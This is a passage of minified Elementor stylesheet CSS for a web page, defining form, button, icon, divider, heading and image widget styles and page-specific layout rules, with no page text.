#69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-kit-6{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-6 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-10067 .elementor-element.elementor-element-2d9e03b1:not(.elementor-motion-effects-element-type-background),.elementor-10067 .elementor-element.elementor-element-2d9e03b1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-10067 .elementor-element.elementor-element-2d9e03b1>.elementor-container{max-width:740px}.elementor-10067 .elementor-element.elementor-element-2d9e03b1{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-2d9e03b1>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-10067 .elementor-element.elementor-element-35a0266c>.elementor-widget-container{padding:5px 5px 5px 5px}.elementor-10067 .elementor-element.elementor-element-35a0266c{text-align:center}.elementor-10067 .elementor-element.elementor-element-35a0266c .elementor-heading-title{color:#CFCFCF}.elementor-10067 .elementor-element.elementor-element-3d9d5c81{text-align:center}.elementor-10067 .elementor-element.elementor-element-3d9d5c81 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600;color:#FFF}.elementor-10067 .elementor-element.elementor-element-4b79d0a5:not(.elementor-motion-effects-element-type-background),.elementor-10067 .elementor-element.elementor-element-4b79d0a5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9EAEA}.elementor-10067 .elementor-element.elementor-element-4b79d0a5>.elementor-background-overlay{opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-4b79d0a5{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-5f671d64:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFFCFC}.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-element-populated{border-style:solid;border-color:#DEDEDEF5;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:25px 0 40px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-element-populated,.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-element-populated>.elementor-background-overlay,.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-4fd952c7>.elementor-container{max-width:900px}.elementor-10067 .elementor-element.elementor-element-4fd952c7{margin-top:0;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-3d290d33>.elementor-widget-container{margin:0 0 0 0}.elementor-10067 .elementor-element.elementor-element-3d290d33 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:500;color:#373737}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-10067 .elementor-element.elementor-element-61fe4543{--divider-border-style:solid;--divider-color:#DEDEDEF5;--divider-border-width:1px}.elementor-10067 .elementor-element.elementor-element-61fe4543>.elementor-widget-container{margin:-29px 0 0 0}.elementor-10067 .elementor-element.elementor-element-61fe4543 .elementor-divider-separator{width:100%}.elementor-10067 .elementor-element.elementor-element-61fe4543 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-10067 .elementor-element.elementor-element-6729c5a>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-6729c5a{margin-top:-7px;margin-bottom:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-10067 .elementor-element.elementor-element-21a02080 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-5c981ee0>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-5c981ee0 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-10067 .elementor-element.elementor-element-6b563142>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-6b563142{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-122b1d2c>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-122b1d2c{margin-top:-23px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-89474d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-4d0234dd>.elementor-widget-container{margin:-2px 0 0 0}.elementor-10067 .elementor-element.elementor-element-4d0234dd{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-7260f7b8>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-7260f7b8{margin-top:-15px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-f9fe382 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-13822561>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-13822561 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-68476d2c>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-68476d2c{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-35cd63a2>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-35cd63a2{margin-top:-23px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-35bb72e1>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-cf27931>.elementor-widget-container{margin:-2px 0 0 0}.elementor-10067 .elementor-element.elementor-element-cf27931{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-75dd9f96>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-75dd9f96{margin-top:-7px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-7194b241 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-228c2092>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-228c2092 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-5e2ca132>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-5e2ca132{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-636513ab>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-636513ab{margin-top:-23px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-6a46f869>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-4a933e2a>.elementor-widget-container{margin:-2px 0 0 0}.elementor-10067 .elementor-element.elementor-element-4a933e2a{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-783cf6ec>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-783cf6ec{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-146ccd57>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-146ccd57>.elementor-element-populated,.elementor-10067 .elementor-element.elementor-element-146ccd57>.elementor-element-populated>.elementor-background-overlay,.elementor-10067 .elementor-element.elementor-element-146ccd57>.elementor-background-slideshow{border-radius:0 0 0 0}.elementor-10067 .elementor-element.elementor-element-146ccd57>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-e82e4f0 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-4fb9e17a>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-4fb9e17a .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-6b3d213f>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-6b3d213f{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-164aae9c>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-164aae9c{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-516351e>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-516351e{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-2ac60107>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-2ac60107>.elementor-element-populated,.elementor-10067 .elementor-element.elementor-element-2ac60107>.elementor-element-populated>.elementor-background-overlay,.elementor-10067 .elementor-element.elementor-element-2ac60107>.elementor-background-slideshow{border-radius:0 0 0 0}.elementor-10067 .elementor-element.elementor-element-2ac60107>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-7e598c93 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-71aa8770>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-71aa8770 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 